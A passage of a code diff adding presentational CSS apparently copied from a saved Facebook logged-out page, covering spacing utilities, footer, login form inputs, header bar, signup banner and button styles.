+      overflow: hidden;
+      position: absolute;
+      white-space: nowrap;
+      width: 1px
+  }
+
+  ._5upp {
+      background-color: transparent;
+      border: 0 none;
+      cursor: pointer;
+      font-size: 0 !important;
+      overflow: hidden;
+      padding: 0;
+      vertical-align: middle
+  }
+
+  .highContrast ._5upp {
+      font-size: 11px !important;
+      height: auto;
+      width: auto
+  }
+
+  ._4jnw {
+      margin: 0
+  }
+
+  ._3-8h {
+      margin: 4px
+  }
+
+  ._3-8i {
+      margin: 8px
+  }
+
+  ._3-8j {
+      margin: 12px
+  }
+
+  ._3-8k {
+      margin: 16px
+  }
+
+  ._3-8l {
+      margin: 20px
+  }
+
+  ._2-5b {
+      margin: 24px
+  }
+
+  ._1kbd {
+      margin-bottom: 0;
+      margin-top: 0
+  }
+
+  ._3-8m {
+      margin-bottom: 4px;
+      margin-top: 4px
+  }
+
+  ._3-8n {
+      margin-bottom: 8px;
+      margin-top: 8px
+  }
+
+  ._3-8o {
+      margin-bottom: 12px;
+      margin-top: 12px
+  }
+
+  ._3-8p {
+      margin-bottom: 16px;
+      margin-top: 16px
+  }
+
+  ._3-8q {
+      margin-bottom: 20px;
+      margin-top: 20px
+  }
+
+  ._2-ox {
+      margin-bottom: 24px;
+      margin-top: 24px
+  }
+
+  ._1a4i {
+      margin-left: 0;
+      margin-right: 0
+  }
+
+  ._3-8r {
+      margin-left: 4px;
+      margin-right: 4px
+  }
+
+  ._3-8s {
+      margin-left: 8px;
+      margin-right: 8px
+  }
+
+  ._3-8t {
+      margin-left: 12px;
+      margin-right: 12px
+  }
+
+  ._3-8u {
+      margin-left: 16px;
+      margin-right: 16px
+  }
+
+  ._3-8v {
+      margin-left: 20px;
+      margin-right: 20px
+  }
+
+  ._6bu9 {
+      margin-left: 24px;
+      margin-right: 24px
+  }
+
+  ._5soe {
+      margin-top: 0
+  }
+
+  ._3-8w {
+      margin-top: 4px
+  }
+
+  ._3-8x {
+      margin-top: 8px
+  }
+
+  ._3-8y {
+      margin-top: 12px
+  }
+
+  ._3-8z {
+      margin-top: 16px
+  }
+
+  ._3-8- {
+      margin-top: 20px
+  }
+
+  ._4aws {
+      margin-top: 24px
+  }
+
+  ._2-jz {
+      margin-right: 0
+  }
+
+  ._3-8_ {
+      margin-right: 4px
+  }
+
+  ._3-90 {
+      margin-right: 8px
+  }
+
+  ._3-91 {
+      margin-right: 12px
+  }
+
+  ._3-92 {
+      margin-right: 16px
+  }
+
+  ._3-93 {
+      margin-right: 20px
+  }
+
+  ._y8t {
+      margin-right: 24px
+  }
+
+  ._5emk {
+      margin-bottom: 0
+  }
+
+  ._3-94 {
+      margin-bottom: 4px
+  }
+
+  ._3-95 {
+      margin-bottom: 8px
+  }
+
+  ._3-96 {
+      margin-bottom: 12px
+  }
+
+  ._3-97 {
+      margin-bottom: 16px
+  }
+
+  ._3-98 {
+      margin-bottom: 20px
+  }
+
+  ._20nr {
+      margin-bottom: 24px
+  }
+
+  ._av_ {
+      margin-left: 0
+  }
+
+  ._3-99 {
+      margin-left: 4px
+  }
+
+  ._3-9a {
+      margin-left: 8px
+  }
+
+  ._3-9b {
+      margin-left: 12px
+  }
+
+  ._3-9c {
+      margin-left: 16px
+  }
+
+  ._3-9d {
+      margin-left: 20px
+  }
+
+  ._4m0t {
+      margin-left: 24px
+  }
+
+  ._a82f {
+      margin-left: 28px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_KUHLV6j {
+      height: 42px;
+  }
+
+  .bootloader_KUHLV6j {
+      display: block !important;
+  }
+
+  ._4-do {
+      text-align: center
+  }
+
+  ._4-dp {
+      font-size: 24px;
+      line-height: 28px;
+      margin: 40px 0 20px
+  }
+
+  ._4-dq {
+      font-size: 16px;
+      line-height: 28px;
+      margin: 20px 0
+  }
+
+  ._4-dr {
+      font-size: 12px;
+      line-height: 20px
+  }
+
+  ._51u6 {
+      margin-bottom: -4px
+  }
+
+  ._41uf,
+  ._41ug {
+      display: inline-block;
+      padding-right: 14px;
+      position: relative
+  }
+
+  ._41uf .img {
+      margin-left: 1px;
+      position: absolute;
+      vertical-align: middle
+  }
+
+  ._41ug .img {
+      position: absolute;
+      top: 1px;
+      vertical-align: middle
+  }
+
+  .fbx #pageFooter {
+      margin: auto;
+      width: auto
+  }
+
+  .hasLeftCol #pageFooter {
+      background-color: #fff;
+      clear: both;
+      margin-left: 180px
+  }
+
+  #pagefooter {
+      border-top: 0
+  }
+
+  #pageFooter {
+      color: #737373;
+      margin: 0 auto;
+      width: 980px
+  }
+
+  #pageFooter a {
+      text-decoration: none;
+      white-space: nowrap
+  }
+
+  #pageFooter a:last-child {
+      margin-right: 0
+  }
+
+  #pageFooter a:hover {
+      text-decoration: underline
+  }
+
+  #pageFooter .copyright {
+      font-size: 11px
+  }
+
+  #pageFooter .pageFooterLinkList {
+      line-height: 1.6;
+      margin-left: -20px
+  }
+
+  #contentCurve {
+      border-bottom: 1px solid #dddfe2;
+      font-size: 1px;
+      height: 8px;
+      margin-bottom: 8px
+  }
+
+  .hasLeftCol #contentCurve {
+      border: 1px solid #ccc;
+      border-top: none;
+      position: relative
+  }
+
+  #globalContainer {
+      margin: 0 auto;
+      position: relative;
+      zoom: 1
+  }
+
+  .fbx #globalContainer {
+      width: 981px
+  }
+
+  .sidebarMode #globalContainer {
+      padding-right: 205px
+  }
+
+  .sidebarMode .webkit #globalContainer .fixed_elem,
+  .sidebarMode .webkit #globalContainer .fixed_always {
+      margin: auto
+  }
+
+  .fbx #tab_canvas>div {
+      padding-top: 0
+  }
+
+  .fb_content {
+      min-height: 640px;
+      padding-bottom: 20px
+  }
+
+  .fbx .fb_content {
+      padding-bottom: 0
+  }
+
+  .skipto {
+      display: none
+  }
+
+  .home .skipto {
+      display: block
+  }
+
+  .fixed_elem,
+  .fixed_always {
+      position: fixed !important
+  }
+
+  .tinyHeight .fixed_elem {
+      position: static !important
+  }
+
+  .chrome .fixed_elem,
+  .chrome .fixed_always {
+      transform: translateZ(0)
+  }
+
+  .tinyHeight .chrome .fixed_elem {
+      transform: none
+  }
+
+  .fullScreen {
+      height: 100%;
+      width: 100%
+  }
+
+  #navLogin ._yl4 {
+      z-index: 4
+  }
+
+  ._yl4 {
+      position: relative;
+      top: 22px
+  }
+
+  ._yl8 {
+      background-color: #f5f6f7;
+      border: 0 solid white;
+      border-radius: 3px;
+      box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
+      height: 266px;
+      padding-bottom: 6px;
+      text-align: center
+  }
+
+  ._yl9 {
+      color: #7f7f7f;
+      font-size: 12px;
+      line-height: 14px;
+      margin-bottom: 10px;
+      margin-top: 16px
+  }
+
+  ._yl8 ._yla {
+      font-size: 12px;
+      height: 28px;
+      line-height: 28px;
+      min-width: 68px
+  }
+
+  ._yl4 ._yl7 .beeperNub {
+      left: 230px
+  }
+
+  ._yl7._ylb {
+      border: 0 solid white;
+      border-radius: 3px;
+      height: 266px;
+      right: -16px;
+      top: 35px;
+      width: 260px;
+      z-index: 1000
+  }
+
+  ._erp {
+      background: white;
+      border-radius: 3px;
+      padding: 10px 16px 16px 16px
+  }
+
+  ._err,
+  ._ers {
+      font-size: 12px;
+      line-height: 14px;
+      text-align: left
+  }
+
+  ._err input,
+  ._ers input {
+      border: 1px solid #d3d6db;
+      font-size: 14px;
+      height: 28px;
+      margin: 1px;
+      padding: 1px 3px;
+      text-align: left;
+      width: 220px
+  }
+
+  ._er_ {
+      color: #365899;
+      font-size: 12px;
+      margin-bottom: 10px;
+      text-align: right
+  }
+
+  ._erp ._es1 {
+      font-size: 12px;
+      height: 28px;
+      line-height: 14px;
+      margin-bottom: 4px;
+      padding: 0 0;
+      width: 226px
+  }
+
+  ._3jii {
+      margin-top: 1px;
+      visibility: hidden
+  }
+
+  ._1pmx {
+      background-color: #3b5998;
+      border-bottom: 1px solid #29487d;
+      box-sizing: border-box;
+      height: 88px;
+      width: 100%
+  }
+
+  .tinyViewport ._1pmx {
+      min-width: -webkit-max-content;
+      min-width: max-content
+  }
+
+  ._1pmx ._3jd8:not(:active) {
+      background-clip: padding-box;
+      background-color: #5a73ad;
+      border-color: rgba(0, 0, 0, .15)
+  }
+
+  ._1pmx ._3jd8:hover:not(:active) {
+      background-color: #5069a3
+  }
+
+  ._sv8 {
+      line-height: 24px
+  }
+
+  .localeSelectorList {
+      align-items: center;
+      display: flex;
+      flex-wrap: wrap
+  }
+
+  .localeSelectorList a.showMore {
+      background-color: #e9ebee;
+      padding: 0 6px 2px
+  }
+
+  .localeSelectorList a.showMore:hover {
+      background-color: #6d84b4;
+      color: #fff;
+      text-decoration: none
+  }
+
+  .__tw {
+      background: #fff;
+      border: 1px solid rgba(100, 100, 100, .4);
+      border-radius: 0 0 2px 2px;
+      box-shadow: 0 3px 8px rgba(0, 0, 0, .25);
+      color: #1d2129;
+      overflow: visible;
+      position: absolute;
+      top: 38px;
+      width: 460px;
+      z-index: -1
+  }
+
+  ._1nxz .__tw,
+  ._dyn .__tw,
+  ._l35 .__tw {
+      top: 45px;
+      z-index: 1
+  }
+
+  .__tw .metadata {
+      padding-top: 3px
+  }
+
+  .__tw .jewelItemList {
+      padding: 4px 0
+  }
+
+  .__tw .empty,
+  .__tw .jewelHighlight .empty {
+      border: none;
+      color: #90949c;
+      padding: 4px 8px 10px
+  }
+
+  .__tw .jewelHighlight li a {
+      color: #1d2129;
+      display: block;
+      padding: 4px 8px;
+      text-decoration: none
+  }
+
+  .__tw .jewelHighlight li a:hover,
+  .__tw .jewelHighlight li a:active,
+  .__tw .jewelHighlight li a:focus {
+      background-color: #f5f6f7;
+      border-bottom: 1px solid #dddfe2;
+      border-top: 1px solid #dddfe2;
+      outline: none;
+      padding-bottom: 3px;
+      padding-top: 3px;
+      text-decoration: none
+  }
+
+  .__tw .jewelHighlight a:hover span,
+  .__tw .jewelHighlight a:active span,
+  .__tw .jewelHighlight a:focus span,
+  .__tw .jewelHighlight a:hover div,
+  .__tw .jewelHighlight a:active div,
+  .__tw .jewelHighlight a:focus div,
+  .__tw .jewelHighlight li.selected a,
+  .__tw .jewelHighlight li.selected .timestamp {
+      color: #fff
+  }
+
+  .__tw .jewelHighlight li {
+      border-top: 1px solid #e6e6e6;
+      cursor: pointer
+  }
+
+  .__tw .jewelHighlight li:first-child {
+      border-top: none
+  }
+
+  .__tw li.jewelItemNew {
+      background-color: #edf2fa
+  }
+
+  .__tw li>a,
+  .__tw li>.anchorContainer>a {
+      outline: none
+  }
+
+  .__tw .uiScrollableAreaWithShadow.contentAfter:after {
+      content: none
+  }
+
+  .__tw li.jewelItemResponded {
+      background: #fff9d7;
+      color: #1d2129
+  }
+
+  .__tw .jewelLoading {
+      display: block;
+      margin: 10px auto
+  }
+
+  .__tw .uiScrollableAreaContent>.jewelLoading:only-child {
+      margin-bottom: 9px
+  }
+
+  .__tw .jewelFooter .seeMoreCount {
+      display: none;
+      font-weight: 600;
+      padding: 2px 0 0
+  }
+
+  .__tw .x_div {
+      position: absolute;
+      right: 10px;
+      top: 58%;
+      transition: margin-right 250ms;
+      z-index: 2
+  }
+
+  .__tw .jewelItemList {
+      padding: 0
+  }
+
+  .__tw .uiScrollableAreaContent {
+      padding-bottom: 1px
+  }
+
+  .__tw .beeperNub {
+      background-image: /*savepage-url=/rsrc.php/v3/yA/r/MS6YVASAWRz.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 284px 306px;
+      background-position: -192px -252px;
+      height: 11px;
+      position: absolute;
+      top: -11px;
+      width: 20px
+  }
+
+  .__tw div.jewelHeader {
+      background-clip: padding-box;
+      background-color: #fff;
+      border-bottom: solid 1px #dddfe2;
+      border-top-left-radius: 3px;
+      border-top-right-radius: 3px;
+      padding: 8px 12px 6px;
+      position: relative;
+      z-index: 100
+  }
+
+  .__tw .jewelHeader h3>a,
+  .__tw .jewelHeader h4>a {
+      color: inherit;
+      text-decoration: none
+  }
+
+  .__tw .jewelFooter a {
+      background-color: #fff;
+      border-bottom-left-radius: 3px;
+      border-bottom-right-radius: 3px;
+      border-top: 1px solid #dddfe2;
+      display: block;
+      font-weight: 600;
+      padding: 8px 12px;
+      position: relative;
+      text-align: center;
+      z-index: 100
+  }
+
+  .__tw .jewelFooter a:hover,
+  .__tw .jewelFooter a:active,
+  .__tw .jewelFooter a:focus {
+      color: #365899;
+      outline: none;
+      text-decoration: underline
+  }
+
+  .__tw .jewelFooter a:hover .seeMoreCount,
+  .__tw .jewelFooter a:active .seeMoreCount,
+  .__tw .jewelFooter a:focus .seeMoreCount {
+      color: gray
+  }
+
+  .__tw .jewelItemList {
+      padding: 0
+  }
+
+  ._cqp {
+      font-size: 18px;
+      line-height: 22px;
+      padding: 18px 0;
+      text-align: center
+  }
+
+  ._cqq {
+      background-color: #fff;
+      padding: 22px 108px 26px;
+      text-align: center
+  }
+
+  ._cqq ._cqr {
+      font-size: 14px;
+      height: 36px;
+      line-height: 34px;
+      margin: 10px;
+      margin-top: 18px;
+      text-align: center;
+      width: 150px
+  }
+
+  ._cqs {
+      margin: 0 auto;
+      width: 612px
+  }
+
+  .fbx ._cqt#globalContainer {
+      width: 100%
+  }
+
+  ._cqu {
+      margin: 0 auto;
+      text-align: left;
+      width: 981px
+  }
+
+  ._30ny {
+      padding: 80px 0
+  }
+
+  ._97vt ._30ny {
+      background: #f0f2f5
+  }
+
+  ._30ny .infoRevealReason {
+      font-size: 13px;
+      margin: auto;
+      padding: 16px 0 20px 0;
+      text-align: left;
+      width: 500px
+  }
+
+  html ._44mg {
+      padding: 6px 0;
+      width: 302px
+  }
+
+  html ._1kbt._1kbt {
+      font-size: 14px;
+      padding: 5px 8px;
+      width: 284px
+  }
+
+  #facebook ._97v- ._1kbt {
+      border-radius: 6px;
+      font-size: 17px;
+      padding: 14px 16px;
+      width: 330px
+  }
+
+  #facebook ._9ay4 {
+      border: 1px solid #f02849
+  }
+
+  ._9ay5 {
+      position: relative
+  }
+
+  ._9ay6 {
+      bottom: 16px;
+      position: absolute;
+      right: 10px
+  }
+
+  #facebook ._9npi {
+      background: none;
+      border: 0;
+      box-shadow: none;
+      float: left;
+      font-size: 17px;
+      padding: 0;
+      width: 300px
+  }
+
+  #facebook ._44mg ._9ay7 {
+      color: #f02849;
+      font-family: SFProText-Regular, Helvetica, Arial, sans-serif;
+      font-size: 13px;
+      line-height: 16px;
+      margin-top: 8px;
+      text-align: left
+  }
+
+  ._9nyg {
+      border: 1px solid #dddfe2;
+      color: #1d2129;
+      height: 22px;
+      line-height: 16px;
+      vertical-align: middle;
+      width: 330px
+  }
+
+  ._9nyh {
+      border-color: #dddfe2;
+      box-shadow: none;
+      caret-color: none
+  }
+
+  #facebook ._9nyi {
+      border-color: #1b74e4;
+      box-shadow: 0 0 0 2px #e7f3ff;
+      caret-color: #1b74e4
+  }
+
+  ._44mg ._9ay7 a {
+      color: #f02849;
+      font-weight: bold
+  }
+
+  ._9ls7 {
+      position: relative
+  }
+
+  ._9ls8 {
+      background: /*savepage-url=/rsrc.php/v3/yZ/r/je5FEJkU1_K.png*/
+      url()
+  }
+
+  ._9ls9 {
+      background: /*savepage-url=/rsrc.php/v3/yk/r/swFqSxKYa5M.png*/
+      url()
+  }
+
+  ._9lsa {
+      border-radius: 50%;
+      bottom: -25px;
+      height: 28px;
+      position: absolute;
+      right: -8px;
+      width: 28px
+  }
+
+  ._9lsa:hover {
+      background-color: rgba(0, 0, 0, .05)
+  }
+
+  ._9lsa:active {
+      background-color: rgba(0, 0, 0, .15)
+  }
+
+  ._9lsb {
+      bottom: 6px;
+      height: 16px;
+      position: absolute;
+      right: 6px;
+      width: 16px
+  }
+
+  ._5jb3 {
+      background-color: #fff;
+      font-size: 13px;
+      width: 100%
+  }
+
+  ._5jb3 input {
+      height: 22px;
+      line-height: 16px;
+      padding: 10px 13px
+  }
+
+  ._5jb3 .placeholder {
+      padding: 10px 13px
+  }
+
+  ._5jb4 input,
+  ._5jb5 input {
+      border: 1px solid #d3d6db;
+      font-size: 14px;
+      padding: 5px 8px;
+      width: 284px
+  }
+
+  ._5jb9 {
+      text-align: center
+  }
+
+  ._70g9 {
+      text-align: center
+  }
+
+  ._5jb_ {
+      height: 10px
+  }
+
+  ._5jc7 {
+      font-size: 14px;
+      margin-bottom: 8px;
+      margin-top: 16px;
+      padding: 0 16px;
+      width: 252px
+  }
+
+  .menu_login_container table tr {
+      vertical-align: top
+  }
+
+  .menu_login_container table tr td {
+      padding: 0 0 0 14px
+  }
+
+  .new_header_style.menu_login_container table tr td {
+      padding: 0 0 0 12px
+  }
+
+  .menu_login_container .html7magic {
+      padding-bottom: 4px
+  }
+
+  .menu_login_container .inputtext,
+  .menu_login_container .inputpassword {
+      border-color: #1d2a5b;
+      margin: 0;
+      width: 142px
+  }
+
+  .menu_login_container .login_form_label_field label,
+  .menu_login_container .login_form_label_field a {
+      color: #9cb4d8;
+      font-weight: normal
+  }
+
+  .menu_login_container .login_form_label_field {
+      padding-top: 4px
+  }
+
+  .menu_login_container .html7magic label {
+      color: #fff;
+      font-weight: normal;
+      padding-left: 1px
+  }
+
+  #facebook .tetra_fonts .html7magic label {
+      font-family: SFProText-Medium, Helvetica, Arial, sans-serif
+  }
+
+  #facebook .tetra_fonts .login_form_input_box {
+      font-family: SFProText-Regular, Helvetica, Arial, sans-serif
+  }
+
+  #facebook .tetra_fonts .login_form_input_box::-webkit-input-placeholder {
+      color: #8d949e
+  }
+
+  #facebook .tetra_fonts .login_form_login_button input {
+      font-family: SFProText-Bold, Helvetica, Arial, sans-serif;
+      font-weight: bold
+  }
+
+  #facebook .tetra_fonts .login_form_label_field a {
+      color: #fff;
+      font-family: SFProText-Regular, Helvetica, Arial, sans-serif
+  }
+
+  .new_header_style .login_form_label_field {
+      text-align: right
+  }
+
+  .new_header_style.menu_login_container table tr td.login_form_label_field {
+      padding-top: 4px
+  }
+
+  .new_header_style .login_form_label_field a {
+      font-size: 13px;
+      line-height: 20px
+  }
+
+  .new_header_style .inputtext,
+  .new_header_style .inputpassword {
+      border-color: #082b61;
+      border-radius: 6px;
+      box-sizing: border-box;
+      font-size: 13px;
+      line-height: 20px;
+      margin: 0;
+      padding: 8px 12px;
+      width: 194px
+  }
+
+  .white_background.new_header_style .inputtext,
+  .white_background.new_header_style .inputpassword {
+      width: 210px
+  }
+
+  .new_header_style.menu_login_container {
+      width: 412px
+  }
+
+  .white_background.new_header_style.menu_login_container {
+      width: 444px
+  }
+
+  .new_blue_header .inputtext,
+  .new_blue_header .inputpassword {
+      border: none
+  }
+
+  .new_header_style .login_form_login_button input {
+      font-size: 18px;
+      line-height: 20px;
+      padding: 6px 26px
+  }
+
+  .new_header_style .login_form_login_button {
+      border-radius: 6px
+  }
+
+  .new_blue_header .login_form_login_button {
+      background-color: #0e52b0;
+      border: none
+  }
+
+  .menu_login_container #email {
+      direction: ltr
+  }
+
+  .login_form_standalone_labels .inputtext,
+  .login_form_standalone_labels .inputpassword {
+      border-color: #96a6c5;
+      font-size: 16px;
+      padding: 6px;
+      width: 250px
+  }
+
+  .login_form_standalone_labels label {
+      color: #1d2a5b;
+      font-size: 13px;
+      font-weight: normal
+  }
+
+  .login_form_standalone_labels .login_form_label_field a {
+      color: #365899;
+      font-size: 13px
+  }
+
+  .login_form_standalone_labels td.html7magic {
+      text-align: right
+  }
+
+  .login_form_standalone_labels .uiButton input {
+      font-size: 13px;
+      padding: 3px 25px 5px
+  }
+
+  table.login_form_standalone_labels tr td {
+      height: 30px;
+      padding: 0;
+      vertical-align: middle
+  }
+
+  .loggedout_menubar_container {
+      height: 82px;
+      min-width: 980px
+  }
+
+  .newHeaderMenuBar .loggedout_menubar_container {
+      height: 90px
+  }
+
+  .loggedout_menubar {
+      margin: 0 auto;
+      padding-top: 13px;
+      width: 980px
+  }
+
+  .newHeaderMenuBar .loggedout_menubar {
+      padding-bottom: 8px;
+      padding-top: 20px
+  }
+
+  .loggedout_menubar .fb_logo {
+      margin-top: 17px
+  }
+
+  .newHeaderMenuBar .loggedout_menubar .fb_logo {
+      margin-top: 4px
+  }
+
+  .loggedout_menubar .fb_icon_logo {
+      margin-top: 12px
+  }
+
+  @media (-webkit-min-device-pixel-ratio: 2),
+  (min-resolution: 2dppx) {
+      .loggedout_menubar i.fb_logo {
+          background-image: /*savepage-url=/rsrc.php/v3/y4/r/gf6iHxsw8zm.png*/
+          url();
+          background-position: 0 0;
+          background-size: 100% 100%
+      }
+  }
+
+  .loggedout_menubar label.menu_login_show_link {
+      color: #9cb4d8;
+      position: relative;
+      top: 19px
+  }
+
+  .signupBanner div.signup_bar_container {
+      background-color: transparent
+  }
+
+  .signupBanner .signup_box {
+      margin: 0 auto;
+      padding: 0;
+      position: relative;
+      width: 980px
+  }
+
+  .signupBanner .signup_btn {
+      left: 180px;
+      position: absolute;
+      top: -46px
+  }
+
+  .signupBanner .signup_btn_thickbar {
+      left: 180px;
+      position: absolute;
+      top: -70px
+  }
+
+  .signup_area {
+      margin-top: 23px
+  }
+
+  .timelineLayoutLoggedOut .signup_btn {
+      left: 250px
+  }
+
+  .signupBanner .signup_bar_container {
+      background-color: transparent
+  }
+
+  .signupBanner .signup_box {
+      margin: 0 auto;
+      position: relative;
+      width: 980px
+  }
+
+  .signupBanner .signup_btn {
+      left: 180px;
+      padding-bottom: 2px;
+      padding-top: 2px;
+      position: absolute;
+      top: -50px
+  }
+
+  .signupBanner .signup_btn_thickbar {
+      left: 180px;
+      position: absolute;
+      top: -70px
+  }
+
+  .signup_area {
+      margin-top: 23px
+  }
+
+  .timelineLayoutLoggedOut .signup_btn {
+      left: 250px
+  }
+
+  ._53jh {
+      background-color: #3b5998;
+      background-image: linear-gradient(#4e69a2, #3b5998 50%);
+      border-bottom: 1px solid #133783;
+      min-height: 42px;
+      position: relative;
+      z-index: 1
+  }
+
+  ._53jh._8f2f {
+      background-color: #1877f2;
+      background-image: none;
+      border-bottom: none
+  }
+
+  .tinyViewport ._53jh {
+      min-width: -webkit-max-content;
+      min-width: max-content
+  }
+
+  ._52ju {
+      text-align: left
+  }
+
+  ._52jv {
+      text-align: center
+  }
+
+  ._52jw {
+      text-align: right
+  }
+
+  ._53ij {
+      background: #fff;
+      background: var(--card-background, #FFFFFF);
+      position: relative
+  }
+
+  ._53io {
+      overflow: hidden;
+      position: absolute
+  }
+
+  ._53ih ._53io {
+      display: none
+  }
+
+  .uiBoxGray {
+      background-color: #f2f2f2;
+      border: 1px solid #ccc
+  }
+
+  .uiBoxDarkgray {
+      color: #ccc;
+      background-color: #333;
+      border: 1px solid #666
+  }
+
+  .uiBoxGreen {
+      background-color: #d1e6b9;
+      border: 1px solid #629824
+  }
+
+  .uiBoxLightblue {
+      background-color: #edeff4;
+      border: 1px solid #d8dfea
+  }
+
+  .uiBoxRed {
+      background-color: #ffebe8;
+      border: 1px solid #dd3c10
+  }
+
+  .uiBoxWhite {
+      background-color: #fff;
+      border: 1px solid #ccc
+  }
+
+  .uiBoxYellow {
+      background-color: #fff9d7;
+      border: 1px solid #e2c822
+  }
+
+  .uiBoxOverlay {
+      background: rgba(255, 255, 255, .85);
+      border: 1px solid #3b5998;
+      border: 1px solid rgba(59, 89, 153, .65);
+      zoom: 1
+  }
+
+  .noborder {
+      border: none
+  }
+
+  .topborder {
+      border-bottom: none;
+      border-left: none;
+      border-right: none
+  }
+
+  .bottomborder {
+      border-left: none;
+      border-right: none;
+      border-top: none
+  }
+
+  .dashedborder {
+      border-style: dashed
+  }
+
+  .pas {
+      padding: 5px
+  }
+
+  .pa8 {
+      padding: 8px
+  }
+
+  .pam {
+      padding: 10px
+  }
+
+  .pa16 {
+      padding: 16px
+  }
+
+  .pal {
+      padding: 20px
+  }
+
+  .pts {
+      padding-top: 5px
+  }
+
+  .pt8 {
+      padding-top: 8px
+  }
+
+  .ptm {
+      padding-top: 10px
+  }
+
+  .pt16 {
+      padding-top: 16px
+  }
+
+  .ptl {
+      padding-top: 20px
+  }
+
+  .prs {
+      padding-right: 5px
+  }
+
+  .pr8 {
+      padding-right: 8px
+  }
+
+  .prm {
+      padding-right: 10px
+  }
+
+  .pr16 {
+      padding-right: 16px
+  }
+
+  .prl {
+      padding-right: 20px
+  }
+
+  .pbs {
+      padding-bottom: 5px
+  }
+
+  .pb8 {
+      padding-bottom: 8px
+  }
+
+  .pbm {
+      padding-bottom: 10px
+  }
+
+  .pb16 {
+      padding-bottom: 16px
+  }
+
+  .pbl {
+      padding-bottom: 20px
+  }
+
+  .pls {
+      padding-left: 5px
+  }
+
+  .pl8 {
+      padding-left: 8px
+  }
+
+  .plm {
+      padding-left: 10px
+  }
+
+  .pl16 {
+      padding-left: 16px
+  }
+
+  .pll {
+      padding-left: 20px
+  }
+
+  .phs {
+      padding-left: 5px;
+      padding-right: 5px
+  }
+
+  .ph8 {
+      padding-left: 8px;
+      padding-right: 8px
+  }
+
+  .phm {
+      padding-left: 10px;
+      padding-right: 10px
+  }
+
+  .ph16 {
+      padding-left: 16px;
+      padding-right: 16px
+  }
+
+  .phl {
+      padding-left: 20px;
+      padding-right: 20px
+  }
+
+  .pvs {
+      padding-top: 5px;
+      padding-bottom: 5px
+  }
+
+  .pv8 {
+      padding-bottom: 8px;
+      padding-top: 8px
+  }
+
+  .pvm {
+      padding-top: 10px;
+      padding-bottom: 10px
+  }
+
+  .pv16 {
+      padding-bottom: 16px;
+      padding-top: 16px
+  }
+
+  .pvl {
+      padding-top: 20px;
+      padding-bottom: 20px
+  }
+
+  .mas {
+      margin: 5px
+  }
+
+  .ma8 {
+      margin: 8px
+  }
+
+  .mam {
+      margin: 10px
+  }
+
+  .ma16 {
+      margin: 16px
+  }
+
+  .mal {
+      margin: 20px
+  }
+
+  .mts {
+      margin-top: 5px
+  }
+
+  .mt8 {
+      margin-top: 8px
+  }
+
+  .mtm {
+      margin-top: 10px
+  }
+
+  .mt16 {
+      margin-top: 16px
+  }
+
+  .mtl {
+      margin-top: 20px
+  }
+
+  .mrs {
+      margin-right: 5px
+  }
+
+  .mr8 {
+      margin-right: 8px
+  }
+
+  .mrm {
+      margin-right: 10px
+  }
+
+  .mr16 {
+      margin-right: 16px
+  }
+
+  .mrl {
+      margin-right: 20px
+  }
+
+  .mbs {
+      margin-bottom: 5px
+  }
+
+  .mb8 {
+      margin-bottom: 8px
+  }
+
+  .mbm {
+      margin-bottom: 10px
+  }
+
+  .mb16 {
+      margin-bottom: 16px
+  }
+
+  .mbl {
+      margin-bottom: 20px
+  }
+
+  .mls {
+      margin-left: 5px
+  }
+
+  .ml8 {
+      margin-left: 8px
+  }
+
+  .mlm {
+      margin-left: 10px
+  }
+
+  .ml16 {
+      margin-left: 16px
+  }
+
+  .mll {
+      margin-left: 20px
+  }
+
+  .mhs {
+      margin-left: 5px;
+      margin-right: 5px
+  }
+
+  .mh8 {
+      margin-left: 8px;
+      margin-right: 8px
+  }
+
+  .mhm {
+      margin-left: 10px;
+      margin-right: 10px
+  }
+
+  .mh16 {
+      margin-left: 16px;
+      margin-right: 16px
+  }
+
+  .mhl {
+      margin-left: 20px;
+      margin-right: 20px
+  }
+
+  .mvs {
+      margin-top: 5px;
+      margin-bottom: 5px
+  }
+
+  .mv8 {
+      margin-bottom: 8px;
+      margin-top: 8px
+  }
+
+  .mvm {
+      margin-top: 10px;
+      margin-bottom: 10px
+  }
+
+  .mv16 {
+      margin-bottom: 16px;
+      margin-top: 16px
+  }
+
+  .mvl {
+      margin-top: 20px;
+      margin-bottom: 20px
+  }
+
+  .fss {
+      font-size: 9px
+  }
+
+  .fsm {
+      font-size: 12px
+  }
+
+  .fsl {
+      font-size: 14px
+  }
+
+  .fsxl {
+      font-size: 16px
+  }
+
+  .fsxxl {
+      font-size: 18px
+  }
+
+  .fwn {
+      font-weight: normal
+  }
+
+  .fwb {
+      font-weight: 600
+  }
+
+  .fcb {
+      color: #333
+  }
+
+  .fcg {
+      color: #90949c
+  }
+
+  .fcw {
+      color: #fff
+  }
+
+  .uiButton {
+      border-radius: 2px;
+      cursor: pointer;
+      display: inline-block;
+      font-size: 12px;
+      -webkit-font-smoothing: antialiased;
+      font-weight: bold;
+      line-height: 18px;
+      padding: 2px 6px;
+      text-align: center;
+      text-decoration: none;
+      text-shadow: none;
+      vertical-align: top;
+      white-space: nowrap
+  }
+
+  .uiButton,
+  .uiButtonSuppressed:active,
+  .uiButtonSuppressed:focus,
+  .uiButtonSuppressed:hover {
+      background-color: #f5f6f7;
+      border: 1px solid #ccd0d5
+  }
+
+  .uiButton+.uiButton {
+      margin-left: 4px
+  }
+
+  .uiButton:hover {
+      background-color: #ebedf0;
+      text-decoration: none
+  }
+
+  .uiButton:active,
+  .uiButtonDepressed {
+      background-color: #dddfe2;
+      border-color: #bec3c9
+  }
+
+  .uiButton .img {
+      margin-top: 3px;
+      overflow: hidden;
+      vertical-align: top
+  }
+
+  .uiButtonLarge .img {
+      margin-top: 4px
+  }
+
+  .uiButton .customimg {
+      margin-top: 1px
+  }
+
+  .uiButtonText,
+  .uiButton input {
+      background: none;
+      border: 0;
+      color: #4b4f56;
+      cursor: pointer;
+      display: inline-block;
+      font-family: Helvetica, Arial, sans-serif;
+      font-size: 12px;
+      font-weight: bold;
+      line-height: 18px;
+      margin: 0;
+      padding: 0;
+      white-space: nowrap
+  }
+
+  .uiButtonOverlay,
+  .uiButtonOverlay:hover {
+      background-clip: padding-box;
+      background-color: rgba(255, 255, 255, .8);
+      background-image: none;
+      border-color: #a5a5a5;
+      border-color: rgba(0, 0, 0, .35);
+      border-radius: 2px;
+      position: relative
+  }
+
+  .uiButtonOverlay:focus,
+  .uiButtonOverlay:active {
+      background-color: #f5f6f7;
+      background-color: rgba(249, 250, 252, .9);
+      border-color: #365899;
+      border-color: rgba(59, 89, 152, .5)
+  }
+
